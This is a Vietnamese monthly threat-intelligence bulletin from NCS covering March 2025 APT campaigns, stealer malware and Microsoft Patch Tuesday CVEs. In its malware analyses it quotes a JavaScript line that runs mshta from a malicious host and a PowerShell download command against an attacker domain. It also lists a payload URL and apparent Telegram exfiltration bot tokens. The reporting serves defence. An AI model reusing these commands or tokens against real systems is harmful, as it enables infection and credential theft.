Hàng tháng, NCS sẽ tổng hợp các thông tin bảo mật về APT, Malware, CVEs

1 CÁC MỐI ĐE DỌA NÂNG CAO – ADVANCED THREATS

Trong tháng 03/2025, đội ngũ NCS ghi nhận các chiến dịch tấn công APT đáng chú ý sau:

| STT | Tên chiến dịch | Mô tả |

| 1 | Nhóm tấn công Lotus Blossom sử dụng các biến thể Sagerunex trong chiến dịch tấn công | – Phạm vi/khu vực: lĩnh vực chính phủ, viễn thông, sản xuất và truyền thông tại Philippines, Việt Nam, Hồng Kông và Đài Loan.

– Công cụ/ cách thức tấn công: sử dụng các mã độc có tên Chrome cookie stealer, opensource trên GitHub, sử dụng công cụ proxy Venom, các công cụ leo thang đặc quyền, công cụ nén và mã hóa các tệp, mtrain V1.01 |

| 2 | SideWinder nhắm vào lĩnh vực hàng hải, năng lượng hạt nhân và CNTT khu vực Châu Á, Trung Đông và Châu Phi | – Phạm vi/ khu vực: Nam Á, Đông Nam Á, Trung Đông và Châu Phi.

– Công cụ/cách thức tấn công: sử dụng email phishing bên trong chứa tài liệu docx độc hại, khai thác lỗ hổng RTF CVE-2017-11882, triển khai StealerBot |

| 3 | Chiến dịch phishing nhắm vào lĩnh vực dịch vụ khách sạn sử dụng kỹ thuật ClickFix | – Phạm vi/ khu vực: tổ chức trong lĩnh vực dịch vụ khách sạn khu vực Bắc Mỹ, Châu Đại Dương, Nam Á, Đông Nam Á, Bắc Âu, Nam Âu, Đông Âu và Tây Âu.

– Công cụ/ cách thức tấn công: Sử dụng kỹ thuật ClickFix để dụ nạn nhân thực thi mã độc |

| 4 | Nhóm tấn công khai khác thác lỗ hổng mới trên các sản phẩm của Fortinet nhằm triển khai SuperBlack Ransomware | – Mục tiêu: triển khai mã độc mã hóa dữ liệu ransomware SuperBlack.

– Công cụ/ cách thức tấn công: khai thác các lỗ hổng mới CVE-2024-55591 và CVE-2025-24472 trong FortiOS và FortiProxy |

Thông tin chi tiết các chiến dịch:



1.1 Nhóm tấn công Lotus Blossom sử dụng các biến thể Sagerunex trong chiến dịch tấn công

NCS Threat Intel theo dõi và ghi nhận bài đăng trên không gian mạng từ Cisco Talos liên quan đến các chiến dịch tấn công được thực hiện bởi nhóm tấn công Lotus Blossom nhắm vào chính phủ, viễn thông, sản xuất và truyền thông tại Philippines, Việt Nam, Hồng Kông và Đài Loan.

Lotus Blossom sử dụng các mã độc có tên Chrome cookie stealer, opensource trên GitHub nhằm trích xuất thông tin xác thực của trình duyệt trên máy nạn nhân. Sau đó, nhóm tấn công sử dụng công cụ proxy Venom, nhằm truy cập được và liên kết được các máy bị cô lập với các hệ thống có thể truy cập internet. Nhóm tấn công cũng sử dụng thêm các công cụ leo thang đặc quyền, công cụ nén và mã hóa các tệp hoặc toàn bộ thư mục bị đánh cắp, bao gồm cookie của trình duyệt Chrome và Firefox. Ngoài ra, nhóm tấn công sử dụng mtrain V1.01, công cụ port relay nhằm định tuyến lưu lượng từ máy nạn nhân đến internet.

Để duy trì quyền truy cập lâu dài và tránh bị phát hiện, Lotus Blossom cấu hình mã độc Sagerunex vào system registry và cấu hình chạy dưới dạng dịch vụ trên các máy bị chiếm quyền điều khiển. Ở các biến thể Sagerunex mới, mã độc đã sử dụng các dịch vụ đám mây của bên thứ ba hợp pháp, bao gồm Dropbox, Twitter và Zimbra webmail để làm C2 thay vì sử dụng VPS như trước.

Indicators of Compromise

Chi tiết xem tại Danh sách IoCs liên quan đến các chiến dịch tấn công



1.2 SideWinder nhắm vào lĩnh vực hàng hải, năng lượng hạt nhân và CNTT khu vực Châu Á, Trung Đông và Châu Phi

NCS Threat Intel ghi nhận bài đăng trên không gian mạng mô tả nhóm tấn công SideWinder mở rộng các hoạt động tấn công sang một số lĩnh vực mới ở Nam Á, Đông Nam Á, Trung Đông và Châu Phi.

Thông qua email phishing bên trong chứa tài liệu docx độc hại cho phép tải xuống file RTF thông qua kỹ thuật template injection, khai thác lỗ hổng RTF CVE-2017-11882 nhằm thực thi các payload độc hại theo nhiều giai đoạn cho phép triển khai StealerBot.

Luồng lây nhiễm như sau:

- Template injection trong tệp tin docx cho phép tải xuống file RTF từ máy chủ lưu trữ

- RTF chứa shellcode cho phép thực thi JSScript thông qua mshta, ở các phiên bản mới, JS sẽ thực thi mã độc hại lưu trữ trên máy chủ, ví dụ như đoạn mã JS sau: javascript:eval(“var gShZVnyR = new ActiveXObject(‘WScript.Shell’); gShZVnyR.Run(‘mshta.exe https://dgtk.depo-govpk[.]com/19263687/trui’,0); window.close();”)

- Sau khi giải JS thực hiện tải xuống và giải mã và load các downloader module, (.NET), module này cho phép thu thập thông tin về hệ thống và các ứng dụng hoặc giải pháp bảo mật đã cài đặt trên máy. Sau đấy drop và thực thi Backdoor Loader. Chức năng chính của Backdoor Loader cho phép load thêm StealerBot

Indicators of Compromise

Chi tiết xem tại Danh sách IoCs liên quan đến các chiến dịch tấn công



1.3 Chiến dịch phishing nhắm vào lĩnh vực dịch vụ khách sạn sử dụng kỹ thuật ClickFix

NCS Threat Intel theo dõi và ghi nhận bài đăng trên không gian mạng liên quan đến chiến dịch phishing giả mạo công ty du lịch trực tuyến Booking.com, nhắm vào các tổ chức trong lĩnh vực dịch vụ khách sạn, sử dụng kỹ thuật ClickFix để phát tán mã độc đánh cắp thông tin đăng nhập. Chiến dịch này đang được Microsoft theo dõi dưới tên Storm-1865, nhắm tới một số khu vực như Bắc Mỹ, Châu Đại Dương, Nam Á, Đông Nam Á, Bắc Âu, Nam Âu, Đông Âu và Tây Âu.

Luồng tấn công bắt đầu bằng việc Storm-1865 gửi email độc hại đến các cá nhân mục tiêu với các nội dung như đánh giá tiêu cực của khách hàng, yêu cầu từ khách hàng tiềm năng, xác minh tài khoản… Email này được nhúng link độc hại điều hướng người nhận đến trang web đặt phòng. Khi click vào liên kết, nạn nhân sẽ được chuyển đến 1 trang xác minh CAPTCHA giả mạo – sử dụng kỹ thuật ClickFix để dụ nạn nhân thực thi mã độc, trang web sao chép một lệnh vào clipboard và hướng dẫn mở cửa sổ Run (Win + R), dán lệnh và thực thi. Lệnh này sử dụng tệp nhị phân mshta.exe để drop mã độc trong các giai đoạn tiếp theo bao gồm: XWorm, Lumma stealer, VenomRAT, AsyncRAT, Danabot và NetSupport RAT. Các payload này có khả năng đánh cắp dữ liệu tài chính, keystrokes và các thông tin đăng nhập.

Indicators of Compromise

Chi tiết xem tại Danh sách IoCs liên quan đến các chiến dịch tấn công



1.4 Nhóm tấn công khai khác thác lỗ hổng mới trên các sản phẩm của Fortinet nhằm triển khai SuperBlack Ransomware

NCS Threat Intel ghi nhận bài đăng trên không gian mạng mô tả nhóm tấn công ransomware Mora_001 khai thác các lỗ hổng mới CVE-2024-55591 và CVE-2025-24472 trong FortiOS và FortiProxy nhằm triển khai mã độc mã hóa dữ liệu ransomware SuperBlack.

Thông qua khai thác lỗ hổng, nhóm tấn công chiếm được đặc quyền super_admin, từ đó tạo thêm các tài khoản quản trị mới và sửa đổi các task nhằm persistence trên hệ thống. Sau khi thiết lập persistence, nhóm tấn công thu thập thông tin về hệ thống mạng, thực hiện tấn công sang các hệ thống khác thông qua các tài khoản VPN đánh cắp được, thông qua các công cụ như WMIC, SSH hoặc các cơ chế xác thực như TACACS và RADIUS. Nếu xác thực thông qua VPN không hợp lệ, nhóm tấn công khai thác tận dụng các cấu hình trong firewall High Availability (HA) để phát tán backdoor hoặc leo thang đặc quyền.

Thay vì mã hóa tất cả các hệ thống có thể truy cập, nhóm tấn công ưu tiên tập trung vào các hệ thống có giá trị cao như máy chủ lưu trữ file (file server), máy chủ xác thực, bộ điều khiển miền và cơ sở dữ liệu. Việc triển khai SuperBlack thường diễn ra trong vòng 48 giờ trong môi trường có biện pháp kiểm soát bảo mật yếu. Thông thường, nhóm tấn công sẽ đánh cắp dữ liệu thông qua một công cụ được phát triển riêng. Ngoài ra, sau khi mã hóa, nhóm tấn công cũng sử dụng WipeBlack, công cụ cho phép xóa các dấu vết liên quan đến tấn công cũng như làm cản trở cho quá trình điều tra truy vết sự cố.

Indicators of Compromise

Chi tiết xem tại Danh sách IoCs liên quan đến các chiến dịch tấn công

Khuyến nghị:

- Thực hiện cập nhật các IoCs (mã hash, địa chỉ IP) vào các giải pháp bảo mật phía khách hàng nhằm nâng cao năng lực phòng thủ, giúp giám sát và phát hiện các dấu hiệu bất thường trên hệ thống

2 MALWARE

Tháng 03/2025, đội ngũ NCS ghi nhận các phân tích đáng chú ý về các mẫu mã độc sau:

| STT | Tiêu đề | Mô tả |

| 1 | Mã độc Stealer | Threat Intel NCS ghi nhận các cải tiến trong dòng mã độc mà nhóm Braodo Stealer sử dụng.

Ngoài ra, Threat NCS cập nhật thêm thông tin liên quan đến cơ sở hạ tầng của mã độc Lumma Stealer. |

| 2 | Cách thức triển khai mã độc thông qua nhiều giai đoạn. | Threat Intel phát hiện mẫu mã độc được submit từ khu vực Việt Nam, lây nhiễm thông qua nhiều giai đoạn. |

2.1 Mã độc Stealer

Threat Intel NCS theo dõi và tiếp tục ghi nhận các cải tiến trong quá trình phát triển của 2 dòng thuộc họ mã độc Stealer bao gồm:

– Mã độc Braodo Stealer: dòng mã độc stealer với mục đích thu lợi từ các hoạt động đánh cắp thông tin. Được phát tán công qua phishing các email hoặc đường dẫn độc hại. Các kỹ thuật obfuscate tinh vi hơn, kết hợp nhiều lớp mã hóa gây khó khăn cho việc phát hiện và phân tích. Sau khi được thực thi, mã độc nhắm vào dữ liệu nhạy cảm của người dùng bao gồm thông tin xác thực, cookie, thông tin tài chính và gần đây là các tài khoản quảng cáo trên Facebook và Tiktok. Dữ liệu bị đánh cắp sẽ gửi tới bots được kẻ tấn công tạo trên nền tảng Telegram.

Quá trình theo dõi ghi nhận mẫu mã độc được lưu trữ trên nền tảng GitLab với tệp tin có tên FGa1312.zip tại đường dẫn https://gitlab.com/fgsd1/gg/-/raw/main/FGa1312.zip (lưu ý rằng: tại thời điểm hiện tại, kho lưu trữ và tài khoản đã không còn tồn tại).



Bên trong tệp tin zip tồn tại các tệp tin Python binary và thư mục con có tên DLLs chứa các tệp tin đã bị mã hóa giả mạo định dạng của SQLite database, 2 tệp tin chính bao gồm ld_312.pd và LogActiveScutG5.sqlite. Đoạn mã trong ld_312.pd thực hiện giải mã dữ liệu theo cách thức Reverse byte+ decoded base64 và decompress zlib, sau nhiều lần giải mã, thu được payload cuối cùng thực hiện giải mã tệp tin LogActiveScutG5.sqlite theo thuật toán AES mode ECB.

Sau giải mã, thu được mẫu mã độc với hầu hết các chức năng cơ bản nhằm đánh cắp thông tin như những phân tích trước đó về mẫu Brado Stealer, đáng chú ý mã độc nhắm mục tiêu thêm tới các tài khoản Tiktok Ads. Dữ liệu sau khi đánh cắp sẽ được đóng gói và chuyển tới Telegrambot, mẫu mã độc sử dụng 2 bot với mục đích đánh cắp dữ liệu và ghi nhận các thông tin lỗi

BotID: 7568849705AAG39FjvCufIGIObX0sHd4IRAPJvsGfy6c

Username: Scut7_bot

Mục đích: Exfiltration

BotID: 7938337208AAG_OU23w7v2ahPVAffIORZ6Ecc__-jAoeU

Username:err4_bot

Mục đích: Error Reporting

Bên cạnh đó, đoạn mã sau cũng được cấu hình nhiều ví điện tử với mục đích thay thế các địa chỉ ví hiện có trên hệ thống nạn nhân, trong số đó có những comment sử dụng ngôn ngữ Việt Nam.

– Lumma Stealer: Một trong dòng mã độc phổ biến, ghi nhận lần đầu vào năm 2022, hoạt động dưới hình thức malware-as-a-service (MaaS), nhắm vào việc thu thập tài khoản xác thực, ví điện tử và các thông tin nhạy cảm khác của người dùng, được phát tán thông qua hình thức phishing hoặc trong các phần mềm ứng dụng crack.

Các ghi nhận liên quan đến dữ liệu bị lộ lọt khoảng thời gian đầu năm 2025 đều liên quan đến dòng mã độc Lumma. Quá trình hunting trên không gian mạng, Threat Intel thu thập và phân tích thêm các thông tin liên quan đến mẫu mã độc trong phiên bản mới (6.0.3) và cập nhật thêm các thông tin liên quan đến cơ sở hạ tầng mà mã độc sử dụng. Môt số điểm đánh chú ý ở phiên bản cập nhật như sau:

- Cập nhật thêm các giao thức trong quá trình giao tiếp giữa mã độc và máy chủ C2.

- Triển khai thêm các thuật toán mã hóa cho các gói dữ liệu (data packets).

- Cho phép thay đổi liên tục các thành phần có trong mã độc, ví dụ như payload, địa chỉ C2, cách mã hóa dữ liệu theo thời gian thực nhằm tránh bị phát hiện.

- Thêm tính năng tự động gửi lại các dữ liệu cho những lần không thành công.

- Thêm các cơ chế xóa dấu vết, giảm lỗi khi thực thi mã độc trên các hệ điều hành Windows 10 và 11 cũng như môi trường Cloud.

Các cơ sở hạ tầng mà mã độc sử dụng được mô tả trong Danh sách IoCs liên quan đến mã độc

Indicator of Compromises (IoCs)

Chi tiết xem tại Danh sách IoCs liên quan đến mã độc

2.2 Cách thức triển khai mã độc thông qua nhiều giai đoạn

Trong quá trình hunting trên không gian mạng, Threat Intel NCS phát hiện tệp tin độc hại được đăng tải và có nội dung liên quan đến Việt Nam. Dù chưa có đầy đủ thông tin để kết luận chính xác, Threat Intel NCS nghi ngờ kẻ tấn công thông qua hình thức phishing, lợi dụng thông qua việc ứng tuyển vào các công ty nhằm phát tán mã độc và chiếm quyền điều khiển máy nạn nhân.



Thông qua nền tảng chia sẻ và kiểm tra mã độc VirusTotal, NCS ghi nhận tệp tin định dạng nén có tên CV-Nguyen-Lam-San-Xuat-Noi-Dung-Compress.rar, bên trong tệp tin sau khi giải nén thu được file định dạng LNK giả mạo tệp tin PDF. Tệp tin LNK cấu hình cho phép tải xuống một tệp tin khác được lưu trữ trên máy chủ mà kẻ tấn công quản lý tại đường dẫn: hxxp[:]//mega[.]bbo96dveep64[.]xyz/8973230bb4f179a31e56c8a4f087bc53.sct





Đoạn mã JavaScript trong file .sct thực hiện giải mã dữ liệu theo base64 và tải xuống thêm thêm các tệp tin mới thông qua powershell tại các đường dẫn

hxxp[:]//mega[.]bbo96dveep64[.]xyz/8973230bb4f179a31e56c8a4f087bc53.hta và

hxxp://mega[.]bbo96dveep64[.]xyz/msi.ps1

Đoạn mã trong tệp tin .hta thực hiện tải xuống và mở tệp tin định dạng pdf nhằm lừa nạn nhân thông qua câu lệnh:

powershell -c (New-Object System.Net.WebClient).DownloadFile(‘hxxp://mega[.]bbo96dveep64[.]xyz//CV-Nguyen-Lam-San-Xuat-Noi-Dung-Compress.pdf’, $env:tmp + ‘\CV-Nguyen-Lam-San-Xuat-Noi-Dung-Compress.pdf’); start ($env:tmp+’\CV-Nguyen-Lam-San-Xuat-Noi-Dung-Compress.pdf’);



Đoạn mã trong tệp tin .ps1 được obfuscate tên hàm và biến để gây rối cho quá trình phân tích, đoạn mã thực hiện tải xuống tệp tin nflogger.dll và IntelCpComSvc.exe từ địa chỉ hxxp[:]//mega[.]bbo96dveep64[.]xyz và hxxp://mega[.]bbo96dveep64[.]xyz/IntelCpComSvc.exe. Tệp tin DLL độc hại sẽ được thực thi thông qua tiến trình IntelCpComSvc.exe.

Mã độc thực hiện thu thập thông tin trên máy nạn nhân thông qua một số command như dir, cd. Khởi tạo kết nối tới 2 domain pay[.]6wxx08idxglhg[.]click và back[.]e7a0ehw8zt1[.]club

Indicator of Compromises (IoCs)

Chi tiết xem tại Danh sách IoCs liên quan đến mã độc

Khuyến nghị:

- Thực hiện cập nhật các IoCs (mã hash, địa chỉ IP) vào các giải pháp bảo mật phía khách hàng nhằm nâng cao năng lực phòng thủ, giúp giám sát và phát hiện các dấu hiệu bất thường trên hệ thống

3 LỖ HỔNG BẢO MẬT

3.1 Microsoft Patch Tuesday – March 2025

Trong tháng 03, Microsoft đã phát hành các bản vá cho 56 CVE mới trong các sản phẩm của Windows và Windows Components, Office và Office Components, Azure, .NET và Visual Studio, Remote Desktop Services, DNS Server, và Hyper-V Server. Trong đó có 06 lỗ hổng được đánh giá mức độ Critical, 50 lỗ hổng được đánh giá là Important.

Các lỗ hổng nổi bật ghi nhận trong tháng:

| STT | Mã CVE | Tên lỗ hổng | Thông tin chung | Mức độ cảnh báo |

| 1 | CVE-2025-26633 | Microsoft Management Console Security Feature Bypass Vulnerability | Tồn tại lỗ hổng vượt qua cơ chế bảo mật trong Microsoft Management Console. Khai thác lỗ hổng yêu cầu kẻ tấn công cần chuẩn bị môi trường mục tiêu. Kẻ tấn công khai thác lỗ hổng bằng cách gửi tệp tin độc hại cho mục tiêu và yêu cầu sự tương tác từ người dùng. | Important |

| 2 | CVE-2025-24993 | Windows NTFS Remote Code Execution Vulnerability | Tồn tại lỗ hổng trên Windows NTFS cho phép kẻ tấn công thực thi mã từ xa. Kẻ tấn công lừa người dùng cài đặt một crafted virtual hard drive (VHD) để trigger lỗ hổng | Important |

| 3 | CVE-2025-24985 | Windows Fast FAT File System Driver Remote Code Execution Vulnerability | Tồn tại lỗ hổng trên Windows Fast FAT File System Driver cho phép kẻ tấn công thực thi mã từ xa. Kẻ tấn công lừa người dùng cài đặt một crafted virtual hard drive (VHD) để trigger lỗ hổng. | Important |

| 4 | CVE-2025-24983 | Windows Win32 Kernel Subsystem Elevation of Privilege Vulnerability | Tồn tại lỗ hổng leo thang đặc quyền trên Windows Win32 Kernel Subsystem cho phép kẻ tấn công giành được đặc quyền SYSTEM trên hệ thống bị ảnh hưởng. Khai thác lỗ hổng yêu cầu kẻ tấn công giành được race condition. | Important |

| 5 | CVE-2025-24984 | Windows NTFS Information Disclosure Vulnerability | Tồn tại lỗ hổng lộ lọt thông tin trên Windows NTFS cho phép kẻ tấn công đọc được một phần thông tin trong heap memory. Khai thác lỗ hổng yêu cầu kẻ tấn công cần có quyền truy cập vật lý (physical access) vào máy tính mục tiêu để cắm USB độc hại. | Important |

| 6 | CVE-2025-24991 | Windows NTFS Information Disclosure Vulnerability | Tồn tại lỗ hổng lộ lọt thông tin trên Windows NTFS cho phép kẻ tấn công đọc được một phần thông tin trong heap memory. Kẻ tấn công lừa người dùng cài đặt một crafted virtual hard drive (VHD) để trigger lỗ hổng | Important |

Khuyến nghị:

- Thực hiện rà soát và lên kế hoạch cập nhật các bản vá theo hướng dẫn của hãng để đảm bảo an toàn an ninh thông tin hệ thống

